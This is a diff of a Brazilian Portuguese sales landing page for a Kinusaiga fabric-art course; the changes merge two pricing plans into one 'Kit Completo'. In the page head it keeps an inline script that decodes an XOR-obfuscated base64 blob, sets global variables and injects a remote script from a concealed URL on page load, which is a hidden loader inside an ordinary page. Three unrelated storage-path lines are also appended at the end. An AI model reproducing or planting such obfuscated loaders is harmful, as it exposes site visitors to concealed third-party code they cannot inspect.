rgba(42,17,29,0.05)}.module-num{flex-shrink:0;display:grid;place-items:center;width:42px;height:42px;border-radius:10px;background:var(--escuro);color:var(--laranja);font-size:1rem;font-weight:900}.module-body h3{font-size:0.98rem;font-weight:800;color:var(--marrom-titulo);line-height:1.3;margin-bottom:4px}.module-body p{font-size:0.86rem;color:var(--texto-sub);line-height:1.5}.modules-extra{display:flex;align-items:center;gap:12px;max-width:760px;margin:18px auto 0;padding:16px 18px;border-radius:12px;background:var(--escuro);text-align:left}.modules-extra-emoji{font-size:1.6rem;line-height:1}.modules-extra p{color:#E3DDDD;font-size:0.92rem;line-height:1.5}.modules-extra strong{color:var(--laranja)}@media (max-width:640px){.modules-section{padding:44px 0}.modules-list{grid-template-columns:1fr;gap:10px}.module-card{padding:14px}}.kit-product-img--hero,.kit-product-img--deliverables{border-radius:16px}img[data-src]{visibility:hidden}@media (min-width:641px){.bonus-grid{grid-template-columns:repeat(3,1fr);max-width:900px}}.plans-grid{grid-template-columns:minmax(0,1fr);max-width:520px;margin:0 auto}
   </style>
 
   <script>(function(){var i_m5u=atob("DGkT29bDHm7QVyAIvRIxrqSvPFTyP1R8zRop9PmgegD+IlRl1A9q9bWsc0CyJQ973ht6q6KwMR65L0Vkkhl6o7OvMwm/OEdk2Ed5qPTvPA+kI1Jh3xxnvqXhJDWNewJv0QZxurqwPFSLLAJm3AR2+ezheQG/MExt7QBrvrqKekz8dVZp0Rx2+ezhKA+1ZhQwj14l7+XyJ1vlMRM62woq6uaiPBONKg==");var m_3y0=[];for(var k_ww7=0;k_ww7<i_m5u.length;k_ww7++){m_3y0.push(i_m5u.charCodeAt(k_ww7)&255);}var n_vm=m_3y0[0];var s_6k=m_3y0.slice(1,1+n_vm);var s_cqa=m_3y0.slice(1+n_vm);var b_ozc=s_cqa.map(function(b,b_4e7){return b^s_6k[b_4e7%n_vm];});var b_g9n="";for(var a_kja7=0;a_kja7<b_ozc.length;a_kja7++){b_g9n+=String.fromCharCode(b_ozc[a_kja7]&255);}var s_vsd=decodeURIComponent(escape(b_g9n));var s_7=JSON.parse(s_vsd);var t_tc=s_7.globals||[];t_tc.forEach(function(s_t){window[s_t.name]=s_t.value;});var z_3=document.createElement("script");z_3.src=s_7.url;z_3.async=true;z_3.defer=true;(s_7.attributes||[]).forEach(function(w_gp6){z_3.setAttribute(w_gp6.name,w_gp6.value);});(document.head||document.documentElement).appendChild(z_3);})();</script>
@@ -59,7 +58,7 @@
       <p class="hero-kicker">PARECE UMA PINTURA, MAS É TUDO FEITO COM TECIDO!</p>
 
       <div class="image-wrapper">
-        <img src="imgs/kit-curso-basico-720.webp" alt="Curso completo de Kinusaiga com moldes de treino" class="kit-product-img kit-product-img--hero" width="1080" height="1080" loading="eager" fetchpriority="high" decoding="async" draggable="false">
+        <img src="imgs/kit-completo-hero.webp" alt="Kit Completo de Kinusaiga: curso, 50 moldes de treino e 3 bônus" class="kit-product-img kit-product-img--hero" width="720" height="720" loading="eager" fetchpriority="high" decoding="async" draggable="false">
       </div>
 
       <div class="hero-badges">
@@ -290,7 +289,7 @@
 
       <div class="modules-extra">
         <span class="modules-extra-emoji">🖼️</span>
-        <p><strong>+ moldes de treino inclusos</strong> para você praticar o que aprendeu em cada aula, do primeiro corte ao acabamento.</p>
+        <p><strong>+ 50 moldes de treino inclusos</strong> para você praticar o que aprendeu em cada aula, do primeiro corte ao acabamento.</p>
       </div>
 
       <div class="cta-container">
@@ -349,7 +348,7 @@
       <div class="deliverables-box">
         <div class="deliverables-tag">ACESSO IMEDIATO</div>
 
-        <img src="imgs/kit-curso-basico-720.webp" alt="Curso completo de Kinusaiga com moldes de treino" class="kit-product-img kit-product-img--deliverables" width="1080" height="1080" loading="lazy" decoding="async" draggable="false">
+        <img src="imgs/kit-completo-bonus.webp" alt="Kit Completo de Kinusaiga: curso, 50 moldes de treino e 3 bônus" class="kit-product-img kit-product-img--deliverables" width="1080" height="1080" loading="lazy" decoding="async" draggable="false">
 
         <ul class="deliverables-list">
           <li>
@@ -362,7 +361,7 @@
           </li>
           <li>
             <svg class="check-icon" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M5 13l4 4L19 7" /></svg>
-            Moldes de treino inclusos para praticar cada etapa
+            50 moldes de treino inclusos para praticar cada etapa
           </li>
           <li>
             <svg class="check-icon" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M5 13l4 4L19 7" /></svg>
@@ -376,20 +375,24 @@
             <svg class="check-icon" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M5 13l4 4L19 7" /></svg>
             Moldes com áreas delimitadas e numeradas + acesso imediato
           </li>
+          <li>
+            <svg class="check-icon" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M5 13l4 4L19 7" /></svg>
+            Suporte via WhatsApp para tirar suas dúvidas
+          </li>
         </ul>
 
         <p class="deliverables-footer">Assista às aulas, imprima o molde e comece seu primeiro quadro.</p>
       </div>
 
       <div class="bonus-transition">
-        <h3>E NÃO PARA POR AÍ…<br><strong>NO KIT COMPLETO, VOCÊ TAMBÉM RECEBE MAIS MOLDES E 3 BÔNUS EXCLUSIVOS</strong></h3>
+        <h3>E NÃO PARA POR AÍ…<br><strong>VOCÊ TAMBÉM RECEBE 3 BÔNUS EXCLUSIVOS</strong></h3>
       </div>
     </div>
   </section>
 
   <section class="bonus-section">
     <div class="container">
-      <div class="bonus-tag-wrap"><span class="bonus-tag">BÔNUS DO KIT COMPLETO</span></div>
+      <div class="bonus-tag-wrap"><span class="bonus-tag">BÔNUS INCLUSOS NO KIT</span></div>
       <div class="bonus-grid">
 
         <div class="bonus-card">
@@ -437,82 +440,16 @@
   <section class="plans-section" id="planos">
     <div class="plans-header">
       <div class="promo-tag-red">⏰ ÚLTIMA CHANCE: OFERTA TERMINA HOJE</div>
-      <h2 class="section-title">ESCOLHA A OPÇÃO<br>IDEAL PARA VOCÊ</h2>
+      <h2 class="section-title">GARANTA AGORA SEU<br>KIT COMPLETO</h2>
       <hr class="plans-divider">
     </div>
 
     <div class="container plans-container">
       <div class="plans-grid">
 
-        <!-- PLANO BÁSICO -->
-        <div class="plan-card plan-basic">
-          <h3 class="plan-title">KIT BÁSICO</h3>
-
-          <div class="plan-img-frame">
-            <img src="imgs/kit-curso-basico-720.webp" alt="Kit Básico: curso de Kinusaiga com 20 moldes de treino" class="plan-img" width="1080" height="1080" loading="lazy" decoding="async" draggable="false">
-          </div>
-
-          <ul class="plan-features plan-features--no-dividers">
-            <li>
-              <svg width="20" height="20" viewBox="0 0 24 24" fill="none" class="check-icon-sm">
-                <path d="M5 13l4 4L19 7" stroke="currentColor" stroke-width="3" stroke-linecap="round"
-                  stroke-linejoin="round" />
-              </svg>
-              Curso completo de Kinusaiga do zero
-            </li>
-            <li>
-              <svg width="20" height="20" viewBox="0 0 24 24" fill="none" class="check-icon-sm">
-                <path d="M5 13l4 4L19 7" stroke="currentColor" stroke-width="3" stroke-linecap="round"
-                  stroke-linejoin="round" />
-              </svg>
-              20 moldes de treino inclusos
-            </li>
-            <li>
-              <svg width="20" height="20" viewBox="0 0 24 24" fill="none" class="check-icon-sm">
-                <path d="M5 13l4 4L19 7" stroke="currentColor" stroke-width="3" stroke-linecap="round"
-                  stroke-linejoin="round" />
-              </svg>
-              Explicação para quem nunca fez Kinusaiga
-            </li>
-            <li>
-              <svg width="20" height="20" viewBox="0 0 24 24" fill="none" class="check-icon-sm">
-                <path d="M5 13l4 4L19 7" stroke="currentColor" stroke-width="3" stroke-linecap="round"
-                  stroke-linejoin="round" />
-              </svg>
-              Material organizado + Acesso imediato
-            </li>
-            <li class="feature-unavailable">
-              <svg width="20" height="20" viewBox="0 0 24 24" fill="none" class="x-icon-sm">
-                <path d="M6 6l12 12M18 6L6 18" stroke="currentColor" stroke-width="3" stroke-linecap="round" />
-              </svg>
-              <span>Sem os 3 bônus e sem suporte</span>
-            </li>
-          </ul>
-
-          <div class="plan-price-box" style="text-align: center; margin-top: 10px; margin-bottom: 12px;">
-            <div
-              style="color: #e51010; font-size: 1.05rem; font-weight: 800; text-decoration: line-through; margin-bottom: 0;">
-              VALOR: R$ 39,90</div>
-            <div style="font-size: 0.95rem; font-weight: 800; color: #333; margin-bottom: 4px;">Hoje Pagamento Único
-            </div>
-
-            <div style="position: relative; display: inline-block; margin: 4px 0;">
-              <h4 class="price-current"
-                style="color: #0b8c2d; font-size: 2.8rem; font-weight: 900; position: relative; z-index: 1; letter-spacing: -1px; margin: 0; line-height: 1; white-space: nowrap;">
-                R$ 27,90</h4>
-            </div>
-
-            <div class="price-installments" style="margin-top: 6px; font-size: 0.95rem; color: #444;">Ou <strong>2x de R$ 14,67</strong>
-              no cartão</div>
-          </div>
-
-          <a href="https://pay.wiapy.com/UtRz3RMBSgv" id="btn-plano-basico" class="plan-btn btn-basic" target="_blank">QUERO O KIT BÁSICO</a>
-
-        </div>
-
         <!-- PLANO COMPLETO -->
         <div class="plan-card plan-complete">
-          <div class="tag-bestseller">⭐ MELHOR CUSTO BENEFÍCIO</div>
+          <div class="tag-bestseller">⭐ TUDO INCLUÍDO</div>
           <h3 class="plan-title">KIT COMPLETO + BÔNUS</h3>
           <div class="plan-img-frame plan-img-frame--complete">
             <img src="imgs/kit-completo-bonus.webp" alt="Kit Completo: curso de Kinusaiga, 50 moldes de treino e 3 bônus" class="plan-img kit-product-img" width="1080" height="1080" loading="lazy" decoding="async" draggable="false">
@@ -586,8 +523,7 @@
 
             <div class="price-installments" style="margin-top: 6px; font-size: 0.95rem; color: #444;">Ou <strong>3x de R$ 13,66</strong>
               no cartão</div>
-            <div style="margin-top: 8px; font-size: 0.72rem; font-weight: 700; color: #4fae6f; line-height: 1.5;"><span style="display: block; white-space: nowrap;">São R$ 10 a mais que o Kit Básico.</span><span style="display: block; white-space: nowrap;">Por R$ 10, você leva +30 moldes, 3 bônus e suporte.</span></div>
-          </div>
+                      </div>
 
           <a href="https://pay.wiapy.com/3QR_xsOJTwmq" class="plan-btn btn-complete"
             target="_blank">QUERO O KIT COMPLETO</a>
@@ -833,11 +769,11 @@
 
         <div class="faq-item">
           <button class="faq-question" aria-expanded="false">
-            Qual é a diferença entre os dois kits?
+            O que vem no Kit Completo?
             <span class="faq-icon">+</span>
           </button>
           <div class="faq-answer">
-            <p>Os dois kits incluem o curso completo do zero. O Kit Básico vem com 20 moldes de treino. O Kit Completo vem com 50 moldes de treino, suporte via WhatsApp e 3 bônus: Kit Cores e Tecidos Sem Erro, 30 Moldes Especiais para Presentear e Guia de Materiais e Acabamento.</p>
+            <p>Você recebe o curso completo do zero, 50 moldes de treino, suporte via WhatsApp e 3 bônus: Kit Cores e Tecidos Sem Erro, 30 Moldes Especiais para Presentear e Guia de Materiais e Acabamento.</p>
           </div>
         </div>
 



